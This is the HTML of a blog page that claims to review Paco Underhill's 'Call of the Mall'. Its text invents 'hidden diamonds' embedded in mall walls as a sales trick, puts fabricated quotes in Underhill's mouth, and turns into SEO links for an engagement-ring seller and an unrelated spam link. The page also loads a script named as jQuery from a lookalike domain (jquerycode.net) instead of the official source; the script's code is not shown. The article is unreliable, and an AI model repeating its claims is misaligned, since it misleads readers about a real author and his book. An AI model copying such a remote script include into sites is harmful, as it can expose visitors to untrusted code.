			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://newsbiztime.com/wp-content/uploads/2023/11/The-Author-Of-Why-We-Buy-On-The-Geography-Of-Shopping-By-Paco-Underhill.jpg" class="image-link media-ratio ar-bunyad-main" title="The Author Of Why We Buy On The Geography Of Shopping By Paco Underhill"><img fetchpriority="high" width="788" height="515" src="https://newsbiztime.com/wp-content/uploads/2023/11/The-Author-Of-Why-We-Buy-On-The-Geography-Of-Shopping-By-Paco-Underhill.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="The Author Of Why We Buy On The Geography Of Shopping By Paco Underhill" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-5511" class="post-5511 post type-post status-publish format-standard has-post-thumbnail category-fashion">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fthe-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill%2F&text=The%20Author%20Of%20Why%20We%20Buy%20On%20The%20Geography%20Of%20Shopping%20By%20Paco%20Underhill" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fnewsbiztime.com%2Fthe-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill%2F&media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F11%2FThe-Author-Of-Why-We-Buy-On-The-Geography-Of-Shopping-By-Paco-Underhill.jpg&description=The%20Author%20Of%20Why%20We%20Buy%20On%20The%20Geography%20Of%20Shopping%20By%20Paco%20Underhill" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>In his book Call of the Mall, Paco Underhill, the author of Why We Buy, explores the psychology of shopping and the design of shopping malls. He argues that shopping malls are designed to manipulate our spending habits, and he provides tips on how to avoid being tricked by the mall&#8217;s design.</p>
<p>One of the ways that shopping malls manipulate our spending habits is through the use of hidden diamonds. Hidden diamonds are small diamonds that are embedded in the walls or floors of the mall. They are designed to catch our eye and make us want to buy things.</p>
<p>Underhill writes, &#8220;Hidden diamonds are a powerful marketing tool. They are a way of getting us to spend money without even realizing it. When we see a hidden diamond, it triggers a subconscious response. We think that we are getting a good deal, even if we are not.&#8221;</p>
<p>Underhill also discusses the use of other psychological tricks in the design of shopping malls. For example, he talks about the way that malls are often designed to be disorienting. This makes it difficult for us to find our way around, and it makes us more likely to wander into stores that we would not have otherwise entered.</p>
<p>Underhill also talks about the way that malls are often designed to create a sense of urgency. This is done by using things like limited-time offers and clearance sales. When we feel rushed, we are more likely to make impulse purchases.</p>
<p>Call of the Mall is a fascinating and eye-opening book that provides a deep understanding of the psychology of shopping. It is a must-read for anyone who wants to understand how shopping malls are designed to manipulate our spending habits.</p>
<p>The book also discusses the <u><a href="https://lilyarkwright.com/pages/lily-arkwright-ethical-engagement-rings" rel="noopener">engagement ring with hidden diamond</a></u> in detail. Underhill argues that this type of ring is a perfect example of the way that shopping malls are designed to manipulate our spending habits. He writes, &#8220;The engagement ring with hidden diamond is a way of getting us to spend more money on a ring than we would otherwise. We think that we are getting a unique and special ring, but in reality, we are just being tricked by the mall&#8217;s design.&#8221;</p>
<p>Underhill&#8217;s book is a wake-up call for anyone who is considering buying an engagement ring. It is important to be aware of the psychological tricks that are used in the design of shopping malls, so that we can make informed decisions about our spending habits.</p>
<p>If you are considering buying an engagement ring, I urge you to read Call of the Mall first. This book will help you to understand the psychology of shopping malls and make an informed decision about whether or not to buy an engagement ring with hidden diamond. <a href="https://alltimesmagazine.com/talk-about-shit-huy-cuong-talk-about-shit-2022/" rel="noopener">talk about shit huy cuong • talk about shit • 2022</a></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fthe-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill%2F&#038;text=The%20Author%20Of%20Why%20We%20Buy%20On%20The%20Geography%20Of%20Shopping%20By%20Paco%20Underhill" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F11%2FThe-Author-Of-Why-We-Buy-On-The-Geography-Of-Shopping-By-Paco-Underhill.jpg&#038;description=The%20Author%20Of%20Why%20We%20Buy%20On%20The%20Geography%20Of%20Shopping%20By%20Paco%20Underhill" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fthe-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill%2F&#038;name=The%20Author%20Of%20Why%20We%20Buy%20On%20The%20Geography%20Of%20Shopping%20By%20Paco%20Underhill" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://newsbiztime.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ratio-16-9" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ratio-16-9" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ratio-16-9" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts </h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ar-bunyad-thumb" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ar-bunyad-thumb" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ar-bunyad-thumb" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-foter111-container"><ul id="menu-foter111" class="menu"><li id="menu-item-11898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11898"><a href="https://newsbiztime.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11899"><a href="https://newsbiztime.com/contact-us/">Contact us</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					 Newsbiztime.com &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://newsbiztime.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"The Author Of Why We Buy On The Geography Of Shopping By Paco Underhill","url":"https:\/\/newsbiztime.com\/the-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill\/","image":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2023\/11\/The-Author-Of-Why-We-Buy-On-The-Geography-Of-Shopping-By-Paco-Underhill.jpg","width":451,"height":254},"datePublished":"2023-11-01T11:15:23+06:00","dateModified":"2023-11-01T11:15:23+06:00","author":{"@type":"Person","name":"Vincent"},"publisher":{"@type":"Organization","name":"Newsbiztime.com","sameAs":"https:\/\/newsbiztime.com","logo":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2024\/02\/newsbiztime.com_-e1706880971219.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/the-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/fashion\/","name":"Fashion"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/the-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill\/","name":"The Author Of Why We Buy On The Geography Of Shopping By Paco Underhill"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://newsbiztime.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.5.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsbiztime.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
